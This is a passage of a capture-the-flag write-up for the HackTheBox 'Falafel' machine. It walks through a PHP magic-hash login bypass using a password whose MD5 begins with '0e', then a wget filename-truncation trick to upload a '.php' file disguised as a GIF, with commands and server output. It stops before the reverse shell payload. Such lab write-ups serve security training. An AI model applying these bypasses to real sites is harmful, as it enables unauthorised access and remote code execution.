
And here there was a hint towards php hash collisions, basically when you look at the admin password's hash that sqlmap found earlier:
+----+--------+---------------------------------------------+----------+
| ID | role | password | username |
+----+--------+---------------------------------------------+----------+
| 1 | admin | 0e462096931906507119562988736854 | admin |
| 2 | normal | d4ee02a22fc872e36d9e3751ba72ddc8 (juggling) | chris |
+----+--------+---------------------------------------------+----------+
You see that it begins with 0e and in php, when you use == it gets treated as 0 exponential whatever, and the result of 0^n will always be 0. therefore you need to use === to avoid it from being treated as 0 exponential something. Therefore, let's find any hash that begins with 0e such as the ones shown on this page:

Basically here you see that there are multiple md5 hashes that begin with 0e so theorically, it is possible that by using one of these passwords , the php interpreter would consider them as equal because 0eWhatever will always be the same with == so let's try admin:240610708
And we this was successful ! From here we are prompted by the image url upload that was mentionned earlier in cyberlaw.txt Now let's get the box to connect back to us by requesting an image:

Here was a rabbithole where wget being version 1.17.1 where it should be exploitable (40064.txt)
[ 10.10.14.6/23 ] [ /dev/pts/22 ] [~]
→ cat $(locate 40064.txt)
=============================================
- Release date: 06.07.2016
- Discovered by: Dawid Golunski
- Severity: High
- CVE-2016-4971
=============================================
I. VULNERABILITY
-------------------------
GNU Wget < 1.18 Arbitrary File Upload / Potential Remote Code Execution
Basically this bug was about abusing wget's redirect feature to a ftp page to serve a different filename, such as getting an url that ends in .gif to make it download a php file, however for some reason it doesn't work on this box, so the intended solution was as follows:
Going back at the profile page of admin we see a hint "Know your limits"

Basically this is a hint towards wget's character limits

And on linux the maximum filename length limit is 255 characters. So let's create a 255-character-long pattern :
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ locate pattern_create
/usr/bin/msf-pattern_create
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 255
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ touch Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4
However it needs to end in .gif, that's 4 characters, so remove 4 characters and add .gif at the end:
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ mv Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai.gif
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ l
total 84K
drwxr-xr-x 2 nothing nothing 4.0K Dec 21 14:44 .
drwxr-xr-x 4 nothing nothing 4.0K Dec 21 11:44 ..
-rw-r--r-- 1 nothing nothing 0 Dec 21 14:42 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai.gif
-rw-r--r-- 1 nothing nothing 541 Dec 21 13:54 login.req
-rw-r--r-- 1 nothing nothing 70K Dec 21 13:14 names.txt
So now that we have our 255 char long filename ending in .gif, we're going to give it the GIF magic bytes so that it gets considered as an actual GIF image:
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ echo 'GIF8;' >> Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai.gif
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ echo 'Ippsec Is Awesome' >> Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai.gif
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ file Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai.gif Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai.gif: GIF image data 28745 x 29552
Now that we gave it the magic bytes and some junk data, file considers that file as a GIF image with data being 28745 x 29552.


So here we do CTRL+U to view sourcecode and we're going to check what happened to our file:

And here we see what's happening, the server didn't like our filename being that long, so it shortened it to the following string:
The name is too long, 255 chars total.
Trying to shorten...
New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah.
--2020-12-21 15:59:18-- http://10.10.14.6:9090/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai.gif
Connecting to 10.10.14.6:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24 [image/gif]
Saving to: 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah'
0K 100% 3.78M=0s
2020-12-21 15:59:18 (3.78 MB/s) - 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah' saved [24/24]
Here we can see that the server shortened our 255 char long filename to a 236 char long filename.
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ echo -n 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah' | wc -c
236
Therefore since we know that the server will only acccept gif files, AND that once the file is uploaded it will get shortened to 236 characters, we're going to create a filename that is 232 chars long , make it end in .php so that the filename with the php extension is 236 chars long, and since the server will only accept image files, we're going to make it end in .gif, so let's do that with python:
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ python3 -c 'print("A")'
A
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ python3 -c 'print("A"*232)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ python3 -c 'print("A"*232,".php")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA .php
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ python3 -c 'print("A"*232,".php",".gif")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA .php .gif
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
→ python3 -c 'print("A"*232,".php",".gif",sep="")'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
And there you have it! now create the file, and add in a reverse php shell payload:
[ 10.10.14.6/23 ] [ /dev/pts/26 ] [~/_HTB/Falafel]
